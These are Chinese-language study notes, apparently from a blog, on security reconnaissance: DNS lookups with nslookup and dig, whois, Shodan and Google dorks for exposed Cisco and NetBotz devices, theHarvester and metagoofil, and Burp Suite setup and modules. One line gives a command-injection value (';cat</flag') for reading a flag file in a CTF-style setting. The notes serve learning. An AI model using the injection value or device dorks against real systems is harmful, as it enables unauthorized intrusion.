nslookup -qt = type domain [dns-server] type: A 地址记录(Ipv4) AAAA 地址记录(Ipv6) AFSDB Andrew -->文件系统数据库服务器记录 ATMA -->ATM地址记录 CNAME -->别名记录 HINHO -->硬件配置记录,包括CPU、操作系统信息 ISDN -->域名对应的ISDN号码 MB -->存放指定邮箱的服务器 MG -->邮件组记录 MINFO -->邮件组和邮箱的信息记录 MR -->改名的邮箱记录 MX -->邮件服务器记录 NS --> 名字服务器记录 PTR ->反向记录 RP -->负责人记录 RT -->路由穿透记录 SRV -->TCP服务器信息记录 TXT -->域名对应的文本信息 X25 -->域名对应的X.25地址记录 nslookup -d [其他参数] domain [dns-server] //只要在查询的时候,加上-d参数,即可查询域名的缓存 对于一个网址如ww.sina.com 中间很多C记录canonical 最后才是A记录address nslookup 查到域名对应的中转域名及最终IP > www.sina.com 邮件交换记录 > set type=mx 不要写3w > sina.com 改查a记录 > set type=a 查刚刚查sina.com得到的域名 > freemx1.sinamail.sina.com.cn 查域名服务器的地址 > set type=ns 不要写3w > sina.com
dig sina.com 8.8.8.8
通过8.8.8.8查sina.com域名的IP
dig +noall +answer sina.com 8.8.8.8
同上,不看过程,只看结果
dig +noall +answer sina.com 8.8.8.8 | awk '{print $5}'
同上,显示第五列
dig sina.com mx
查邮件服务器记录
dig -x 36.51.252.8
反查IP对应域名
dig sina.com ns
查名字服务器记录
dig +trace sina.com
查看跟踪过程(我测试过跑不了)
补充:host -h或host --help不能用,要用man host
whois sian.com
不爬网页,只爬设备(服务器)
https://www.shodan.io/search?query=china
北京 intitle:电子商务 intext:法人 intext:电话
北京 site:alibaba.com inurl:contact
inurl:"level/15/exec/-show"
intitle:"netbotz appliance" "ok"
邮件、主机
theharvester -d sina.com -l 300 -b google
文件
metagoogil -d microsoft.com -t pdf -l 200 -o test -f 1.html
未完待续,图片中是有存储GPS等信息的,用Python读取!


第一步:生成CA.der并上传到firefox

第二步:firefox打开代理服务器配置
第三步:burpsuite控制代理开和关

第四步:解决中文乱码改变字体

Dashboard 仪表板
Target 目标(捕获的内容)
Proxy 代理(就是捕获本地向外发的请求,修改后再转发)
Intruder 入侵(可以暴力枚举某些变量,疯狂发送包)
Repeater 重复(修改一下发一下)
Sequencer 序列化(判断sessionID是否有规律)
Decoder 编码解码(字符转成其他编码格式)
Comparer 比较(比较两报文信息差异)
Logger 日志
Extender 扩展插件
Project options 项目选项
User options 用户选项
Learn 帮助
cat /flag或者传参时加上";cat</flag",在root执行时顺便执行了last -f /var/log/wtmp 查登陆记录
netstat -anp | grep 5007 查监听5007端口的进程的PID
ps -ef | grep 5855 查pid=5855的进程的创建指令及路径
Copyright © 2003-2013 www.wpsshop.cn 版权所有,并保留所有权利。


